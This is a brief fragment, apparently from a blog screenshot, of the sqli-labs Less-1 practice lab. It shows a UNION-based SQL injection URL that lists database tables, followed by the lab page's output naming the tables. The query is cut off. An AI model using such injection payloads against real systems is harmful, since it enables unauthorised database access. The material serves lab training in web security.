 localhost/sqlilabs/sqlilabs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables w
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
https://blog.csdn.net/kingdring